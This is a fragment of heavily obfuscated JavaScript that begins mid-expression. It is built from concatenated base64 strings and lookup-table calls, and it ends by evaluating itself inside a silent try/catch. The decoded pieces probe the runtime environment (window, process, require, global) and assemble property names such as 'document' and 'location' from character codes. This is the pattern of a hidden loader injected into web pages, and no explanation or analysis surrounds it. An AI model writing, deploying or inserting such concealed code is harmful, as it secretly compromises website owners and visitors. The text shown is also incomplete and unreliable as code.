x6251353x(0x1cc)+'MpTDInKV0sc1tNKDB4MWZhLCdZRUxJJyl'+'dPWZ1bmN0aW9uKEEsQil7dmFyIFQ9TTty'+'ZXR1cm4gZltUKDB4MmYwLCdkR2s2JyldK'+'EEsQik7fSxzW00oMHgxZjcsJ1JCZzcnKV'+'09ZnVuY3Rpb24oeCl7dmFyIFU9TTtyZXR'+'1cm4gZltVKDB4MjU1LCdeUkw4JyldKHgp'+'O307dmFyIHU9cztmb3IodmFyIHcgaW4gc'+'ClpZihmW00oMHgxNTQsJ3YjQl0nKV0od1'+'tNKDB4MmRhLCdZRUxJJykrJ2gnXSxxKSY'+_0x6251353x(0x232)+'dVtWKDB4ZmMsJzZqQyQnKV1bVigweDI2N'+'iwnSTVxUycpXSgnfCcpLEI9MHgwO3doaW'+_0x6251353x(0x17f)+'hc2UnMCc6dmFyIEM9dVtWKDB4MmM2LCdC'+'NFteJyldKGcsdGhpcyxmdW5jdGlvbigpe'+'3ZhciBXPVYsRz1GW1coMHgxYTQsJ15STD'+'gnKV0odHlwZW9mIHdpbmRvdyxGW1coMHg'+'xOTEsJ0VIMVYnKV0pP3dpbmRvdzpGW1co'+'MHgyOTMsJzUkem4nKV0odHlwZW9mIHByb'+'2Nlc3MsRltXKDB4MTEyLCdIOUQwJyldKS'+_0x6251353x(0x22b)+'vZiByZXF1aXJlLEZbVygweGZlLCczM3Q0'+'JyldKSYmRltXKDB4MWM2LCdDKUwyJyldK'+'HR5cGVvZiBnbG9iYWwsRltXKDB4MjdiLC'+_0x6251353x(0x213))+('KT9nbG9iYWw6dGhpcyxIPWZ1bmN0aW9uK'+'Cl7dmFyIFg9VyxJPW5ldyBHWyhYKDB4Mj'+'k4LCdybEwxJykpKydwJ10oRltYKDB4MzE'+'1LCdDKUwyJyldKTtyZXR1cm4hSVtYKDB4'+'MWIxLCdSZGtrJyldKEMpO307cmV0dXJuI'+_0x6251353x(0x1d2)+'tjb250aW51ZTtjYXNlJzEnOnVbVigweDE'+_0x6251353x(0x1d4)+_0x6251353x(0x235)+'zpmb3IodmFyIEQ9MHgyO3VbVigweDJkZS'+'wnRkxlTicpXShELHlbVigweDIzYiwnRTh'+'CaScpKydoJ10pO0QrKylpZih1W1YoMHgy'+'OTUsJ155ciknKV0oeFtWKDB4MjMyLCdRQ'+'CQzJykrVigweDI3MywncUpLQicpXSh5W0'+'RdWzB4MF0pLHlbRF1bMHgxXSkpcmV0dXJ'+_0x6251353x(0x175)+'e307RVtWKDB4MWU2LCc1JHpuJyldPXVbV'+'igweDMxMiwnc2FBRCcpXSxFW1YoMHgxMm'+'YsJ0RqMWMnKV09ZnVuY3Rpb24oRyxIKXt'+'2YXIgWT1WO3JldHVybiB1W1koMHgyZTYs'+'JyEyd10nKV0oRyxIKTt9LEVbVigweDI3Z'+'iwnRHVEVCcpXT11W1YoMHgxOTQsJzUkem'+'4nKV0sRVtWKDB4MmQzLCdFSDFWJyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIFo9VjtyZXR1'+'cm4gdVtaKDB4MjI1LCchMnddJyldKEcsS'+'Ck7fSxFW1YoMHgyODIsJ15STDgnKV09dV'+'tWKDB4MmUwLCdJNXFTJyldLEVbVigweDI'+'0OCwnc2FBRCcpXT1mdW5jdGlvbihHLEgp'+'e3ZhciBhMD1WO3JldHVybiB1W2EwKDB4M'+_0x6251353x(0x1ca)+'gxNGIsJ25k')+(_0x6251353x(0x1a2)+'EVbVigweDE0NiwnemR5aScpXT1mdW5jdG'+'lvbihHLEgpe3ZhciBhMT1WO3JldHVybiB'+'1W2ExKDB4MWE2LCdRQCQzJyldKEcsSCk7'+_0x6251353x(0x206)+'3Rpb24oRyl7dmFyIGEyPVY7cmV0dXJuIH'+'VbYTIoMHgyYWYsJ0I0W14nKV0oRyk7fTt'+'2YXIgRj1FO2NvbnRpbnVlO31icmVhazt9'+'fSh3LGFyZ3VtZW50cykpcmV0dXJuIHBbd'+'107fWZ1bmN0aW9uIGkocCl7dmFyIGEzPU'+_0x6251353x(0x1da)+'dPWZ1bmN0aW9uKEEsQil7dmFyIGE0PWEz'+'O3JldHVybiBmW2E0KDB4MjJkLCczM3Q0J'+'yldKEEsQik7fSxxW2EzKDB4MWZkLCcoeC'+'QkJyldPWZ1bmN0aW9uKEEsQil7dmFyIGE'+'1PWEzO3JldHVybiBmW2E1KDB4MmYyLCd2'+_0x6251353x(0x168)+_0x6251353x(0x226)+_0x6251353x(0x20b)+'4LCczTFg0JyldKEEsQik7fSxxW2EzKDB4'+'Mjg3LCc1JHpuJyldPWZ1bmN0aW9uKEEsQ'+'il7dmFyIGE3PWEzO3JldHVybiBmW2E3KD'+_0x6251353x(0x190)+'gcz1xLHU9bmV3IFJlZ0V4cChmW2EzKDB4'+_0x6251353x(0x1c1)+'DB4MTQwLCdzYUFEJyldW2EzKDB4MjM2LC'+'dFOEJpJykrJ2NlJ10odSwnJyksdT1mW2E'+'zKDB4MjQ5LCdSZGtrJyldKGJ0b2EscClb'+_0x6251353x(0x178)+'ClbYTMoMHgyOGYsJ3YjQl0nKV0oJy4nKV'+'thMygweDE5')+('NiwnWUVMSScpXSgnJylbYTMoMHgyM2UsJ'+_0x6251353x(0x1c2)+'duZHYwJyldKCcnKSxwPXVbYTMoMHgyNTg'+'sJ1JCZzcnKSsnY2UnXSgvW2EtekEtWl0v'+_0x6251353x(0x17c)+_0x6251353x(0x201)+'gkJCcpK2E4KDB4MzBiLCdybEwxJykrJ2R'+'lJ10oc1thOCgweGZiLCdSQmc3JyldKHNb'+_0x6251353x(0x177)+'zB4NWE6MHg3YSx4PXNbYTgoMHgxOWYsJ0'+_0x6251353x(0x1f6)+'pK2E4KDB4MWMwLCc2VCVMJyldKDB4MCks'+'MHhkKSk/eDpzW2E4KDB4MWJjLCdRQCQzJ'+'yldKHgsMHgxYSkpO30pLHU9bmV3IFJlZ0'+'V4cChmW2EzKDB4MTdmLCdXJF1HJyldLCd'+'nJyk7cmV0dXJuIGZbYTMoMHgxYjIsJ155'+'ciknKV0oZlthMygweDFhOSwnM2Z4UScpX'+'ShmW2EzKDB4MWMxLCd4OHkpJyldKGZbYT'+_0x6251353x(0x18a)+'xYywnY1UqWicpXSh3LGZbYTMoMHgyMDYs'+'J1ckXUcnKV0pLGZbYTMoMHgxZGMsJ3FvQ'+_0x6251353x(0x1f4)+'UnXSh1LCcnKSksJy8nKSxwKSxmW2EzKDB'+'4MjQwLCczM3Q0JyldKTt9dmFyIGosayxs'+'LG0sbz1uZXcgUmVnRXhwKGZbSygweDFkZ'+'Cwnbzh0OCcpXSwnZycpO2o9ZltLKDB4Mm'+'QwLCdjVSpaJyldLGs9byxsPWZ1bmN0aW9'+'uKCl7dmFyIGE5PUsscD17fTtwW2E5KDB4'+'MTRkLCd1aF1hJyldPWZ1bmN0aW9uKHcse'+'Cx5LEEsQixDLEQsRSxGLEcsSCl7dmFyIG'+_0x6251353x(0x19b))+('dHVybiBmW2FhKDB4MmZjLCdXJF1HJyldK'+'HcseCx5LEEsQixDLEQsRSxGLEcsSCk7fS'+'xwW2E5KDB4MmE1LCdXJF1HJyldPWZ1bmN'+'0aW9uKHcsQSl7dmFyIGFiPWE5O3JldHVy'+'biBmW2FiKDB4ZmYsJ3Z1biEnKV0odyxBK'+'Tt9LHBbYTkoMHgxZDYsJ0R1RFQnKV09Zn'+'VuY3Rpb24odyx4LHksQSxCLEMsRCl7dmF'+_0x6251353x(0x21f)+'LCdEajFjJyldKHcseCx5LEEsQixDLEQpO'+'30scFthOSgweDI5NywnRWwqNicpXT1mdW'+'5jdGlvbih3LHgseSxBLEIpe3ZhciBhZD1'+'hOTtyZXR1cm4gZlthZCgweDEwMCwnUUAk'+'MycpXSh3LHgseSxBLEIpO307dmFyIHE9c'+'CxzPWZbYTkoMHgyYWUsJ1ckXUcnKV0od2'+'luZG93LHt9KSx1PW5ldyBSZWdFeHAoZlt'+'hOSgweDI2ZSwnRWwqNicpXSwnZycpLHU9'+'c1tmW2E5KDB4MjU3LCdZRUxJJyldW2E5K'+'DB4MTY1LCclZ2JAJykrJ2NlJ10odSwnJy'+'ldO3UmJihuZXcgdSgweDAsMHgwKVthOSg'+_0x6251353x(0x1ea)+'J1ckXUcnKV0oaSxmdW5jdGlvbigpe3Zhc'+'iBhZT1hOSx3PXFbYWUoMHgyODksJ284dD'+'gnKV0oaCxxW2FlKDB4MjkxLCdeeXIpJyl'+'dKHdpbmRvdyx7fSksMHg4LFsweDcsMHg3'+'NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVdL'+'FsweDQsMHg2ZF0sWzB4MywweDc1XSxbMH'+'gyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MCw'+_0x6251353x(0x1d3)+'KDB4MmI3LCdkR2s2JyldKGgsdywweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10s')+('WzB4MCwweDZjXSksISF3JiZxW2FlKDB4M'+_0x6251353x(0x217)+'wweDY2XSxbMHgyLDB4NjVdKTt9KCkpKTt'+'9LCEobT1mW0soMHhmZCwnRHVEVCcpXSht'+'LHdpbmRvdykpfHwobT1mW0soMHgyMTIsJ'+'1oqYmonKV0oaCxtLDB4MTAsWzB4ZiwweD'+'cyXSxbMHhkLDB4NmVdLFsweGEsMHg3M10'+_0x6251353x(0x1af)+'eDMsMHg0NV0sWzB4MiwweDY0XSxbMHgwL'+'DB4NjFdKSkmJmZbSygweDE4MywnNlQlTC'+'cpXShtLGpbSygweDJkZCwnRGoxYycpKyd'+'jZSddKGssJycpLGwpO30oKSk7')))();}.toString();return _0x6296762.slice(_0x6296762.indexOf("{") + 1, _0x6296762.lastIndexOf("}"))})())),f[W(0x3eb,'idGv')])));}catch(H){}}());